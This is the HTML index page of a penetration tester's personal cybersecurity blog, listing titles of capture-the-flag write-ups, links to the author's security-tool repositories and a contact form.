
<file: index.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - Blog</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
		<style>
			.centerimage{
				margin-top: 2.5%;
				margin-bottom: 2.5%;
				display: block;
  				margin-left: auto;
  				margin-right: auto;
				max-width: 100%;
			}
		</style>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header">
						<div class="content">
							<div class="inner">
								<h1>Hi, I'm Blacree</h1>
								<p>Penetration Tester &#128512;<br>Welcome to my Cybersecurity Blog. I post stuff related to Penetration Testing and Application Security</p>
							</div>
						</div>
						<nav>
							<ul>
								<li><a href="#Write-Ups">Articles | Write-Ups</a></li>
								<li><a href="#projects">Projects</a></li>
								<li><a href="#about">About Me | Contact Me</a></li>
							<!----<li><a href="#contact">Contact</a></li>-->
								<!--<li><a href="#elements">Elements</a></li>-->
							</ul>
						</nav>
					</header>

				<!-- Main -->
					<div id="main">

						<!-- Intro -->
							<article id="Write-Ups">
								<a href="#"><h2 style="text-align: right; color: gray;">Home</h2></a>
								<h2 class="major">Articles | Write-Ups</h2>
								<h3>Medium_Articles</h3>
								<span class="image main"><img src="images/medium.png" alt="" /></span>
								<!--<p>medium@blacree:~#  <a href="#" style="color: #FFA500;">Introduction to Ethical Hacking with Python</a></p>-->
								<p>medium@blacree:~#  <a href="#" style="color: #FFA500;"></a></p>
								<br>
								<h3>HackTheBox_WriteUps <span style="float: right; color: gray;">Favourite: <a href="writeups/htb/secret.html" style="color: #FFA500;">Secret</a></span></h3>
								<span class="image main"><img src="images/hackthebox.png" alt="" /></span>
								<p>28.04.2022@htb:~#  <a href="writeups/htb/Meta.html" style="color: #FFA500;">Meta</a></p>
								<p>17.03.2022@htb:~#  <a href="writeups/htb/secret.html" style="color: #FFA500;">Secret</a></p>
								<p>15.03.2022@htb:~#  <a href="writeups/htb/backdoor.html" style="color: #FFA500;">Backdoor</a></p>
								<p>24.02.2022@htb:~#  <a href="writeups/htb/horizontall.html" style="color: #FFA500;">Horizontall</a></p>
								<br>
								<h3>TryHackMe_WriteUps <span style="float: right; color: gray;">Favourite: <a href="writeups/tryhackme/" style="color: #FFA500;"></a></span></h3>
								<span class="image main"><img src="images/tryhackme_1.png" alt="" /></span>
								<p>23.03.2022@tryhackme:~#  <a href="writeups/tryhackme/dailybugle.html" style="color: #FFA500;">Daily_Bugle</a></p>
								<br>
								<h3>VulnHub_WriteUps <span style="float: right; color: gray;">Favourite: <a href="writeups/vulnhub/mercury.html" style="color: #FFA500;">Mercury</a></span></h3>
								<span class="image main"><img src="images/vulnhub.png" alt="" /></span>
								<p>11.06.2022@vulnhub:~#  <a href="writeups/vulnhub/earth.html" style="color: #FFA500;">Earth</a></p>
								<p>27.05.2022@vulnhub:~#  <a href="writeups/vulnhub/mercury.html" style="color: #FFA500;">Mercury</a></p>
								<h3>Web-Application_WriteUps</h3>
								<span class="image main"><img src="images/www.png" alt="" /></span>
								<p>05.05.2022@webapp:~#  <a href="writeups/webapp/web_application_vulnerabilities.html" style="color: #FFA500;">Web Application Vulnerabilities</a></p>
							</article>

							<article id="projects">
								<a href="#"><h2 style="text-align: right; color: gray;">Home</h2></a>
								<h2 class="major">Projects</h2>
								<h3>Python_Projects</h3>
								<span class="image main"><img src="images/python.png" alt="" /></span>
								<p>19.04.2022@python:~#  <a href="https://github.com/blacree/Wifi_Cracker/" style="color: #FFA500;" target="_blank">WI-FI Cracker</a></p>								
								<p>8.04.2021@python:~#  <a href="https://github.com/blacree/upload_to_client" style="color: #FFA500;" target="_blank">Folder/File Downloader</a></p>								
								<p>29.09.2020@python:~#  <a href="https://github.com/blacree/geo_locate_ip_from_pcap_file" style="color: #FFA500;" target="_blank">Geolocate IP from network files and view on Google Earth</a></p>
								<!-- <p>6.08.2020@python:~#  <a href="https://github.com/blacree/server_client_cmd_interactive_script" style="color: #FFA500;" target="_blank">Python_cmd_shell</a></p> -->
								<p>21.07.2020@python:~#  <a href="https://github.com/blacree/ssh_login_bruteforcer" style="color: #FFA500;" target="_blank">SSH Login Brute-forcer</a></p>
								<p>20.06.2020@python:~#  <a href="https://github.com/blacree/nmap_python_port_scanner" style="color: #FFA500;" target="_blank">Nmap Port Scanner</a></p>
								<p>1.05.2020@python:~#  <a href="https://github.com/blacree/brute_force_ftp_login" style="color: #FFA500;" target="_blank">FTP Login Brute-forcer</a></p>
							</article>

						<!-- About Me and Contact Me -->
							<article id="about">
								<a href="#"><h2 style="text-align: right; color: gray;">Home</h2></a>
								<h2 class="major">About Me</h2>
								<span class="image main"><img src="images/ethical_hacking.png" alt="" /></span>
								<p style="text-align:justify;">I specialise in infrastructure and web application Pentesting. I'm a very curious person and I love to find vulnerabilities and loopholes in machines and technologies. Technology is beautiful, we need to protect it.</p>
								<ul class="icons">
									<h2 class="major">SOCIAL MEDIA</h2>
									<li><a href="https://www.linkedin.com/in/emmanuel-ogunfowokan-520b64183" class="icon brands fa-linkedin" target="_blank"><span class="label">LinkedIn</span></a></li>
									<li><a href="https://twitter.com/blacree_" class="icon brands fa-twitter" target="_blank"><span class="label">Twitter</span></a></li>
									<!--<li><a href="#" class="icon brands fa-facebook-f"><span class="label">Facebook</span></a></li> -->
									<!--<li><a href="#" class="icon brands fa-instagram"><span class="label">Instagram</span></a></li> -->
									<li><a href="https://github.com/blacree" class="icon brands fa-github" target="_blank"><span class="label">GitHub</span></a></li>
								</ul>
								<h2 class="major">Contact Me</h2>
								<form method="get" action="https://formsubmit.co/el/dayomu">
									<!-- <div class="fields">
										<div class="field half">
											<label for="name">Name</label>
											<input type="text" name="name" id="name" />
										</div>
										<div class="field half">
											<label for="email">Email</label>
											<input type="text" name="email" id="email" />
										</div>
										<div class="field">
											<label for="message">Message</label>
											<textarea name="message" id="message" rows="4"></textarea>
										</div>
									</div> -->
									<ul class="actions">
										<input type="hidden" name="_next" value="https://blacree.github.io/cybersecurity/#submission_successful">
										<li><input type="submit" value="Send Message" class="primary" /></li>
										<!-- <li><input type="reset" value="Clear" /></li> -->
									</ul>
								</form>
								
							</article>
							<article id="submission_successful">
								<a href="#"><h2 style="text-align: right; color: gray;">Home</h2></a>
								<img src="images/submitted_successfully.jpg" class="centerimage"/>
							</article>
					</div>

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>

			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>



